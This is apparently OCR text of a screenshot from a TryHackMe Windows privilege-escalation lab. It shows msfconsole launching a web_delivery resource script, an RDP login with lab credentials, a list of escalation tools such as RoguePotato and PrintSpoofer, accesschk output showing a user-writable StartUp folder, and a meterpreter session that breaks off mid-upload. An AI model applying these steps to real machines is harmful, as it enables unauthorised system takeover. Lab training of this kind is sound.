 TryHackMe | Windows ...
FreeRDP: 10.10.72.82
msfconsole -r web_deli...
12:23 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.72.82
msfconsole -r web_delivery.rc
kali@kali:~/Docume
06/05/2020  08:06 AM            27,136 PrintSpoofer.exe
02/22/2020  09:38 PM         1,258,824 Procmon64.exe
02/22/2020  09:38 PM           374,944 PsExec64.exe
05/11/2020  08:23 AM           159,232 RoguePotato.exe
06/05/2020  07:32 AM               221 savecred.bat
02/22/2020  09:38 PM           160,768 Seatbelt.exe
02/22/2020  09:38 PM            26,112 SharpUp.exe
03/06/2020  07:00 PM           229,376 winPEASany.exe
14 File(s)      3,634,558 bytes
2 Dir(s)  31,125,438,464 bytes free
C:\PrivEsc>.\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
.\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
AccessChk v4.02 - Check access of files, keys, objects, processes or services
Copyright (C) 2006-2007 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Users
RW WIN-QBA94KB3IOF\Administrator
RW WIN-QBA94KB3IOF\admin
RW NT AUTHORITY\SYSTEM
RW BUILTIN\Administrators
R  Everyone
C:\PrivEsc>^C
Terminate channel 1? [y/N]  y
meterpreter >
meterpreter > pwd
C:\PrivEsc
meterpreter > upload /home/_